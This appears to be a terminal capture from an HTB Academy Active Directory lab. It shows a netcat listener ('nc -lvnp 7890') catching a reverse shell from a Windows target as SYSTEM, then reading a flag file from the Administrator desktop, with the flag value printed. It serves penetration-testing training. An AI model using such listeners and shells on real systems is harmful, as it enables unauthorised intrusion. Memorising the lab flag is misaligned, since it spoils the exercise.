 ┌──(kali㉿kali)-[~/Desktop/htb_academy/active_directory]
└─$ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.10.14.5] from (UNKNOWN) [10.129.242.23] 49695
whoami
nt authority\system
PS C:\windows\system32\inetsrv> dir /s /b C:\flag.txt
PS C:\windows\system32\inetsrv> cd  C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/11/2022   5:32 PM             21 flag.txt
PS C:\Users\Administrator\Desktop> type flag.txt
JusT_g3tt1ng_st@rt3d!
PS C:\Users\Administrator\Desktop>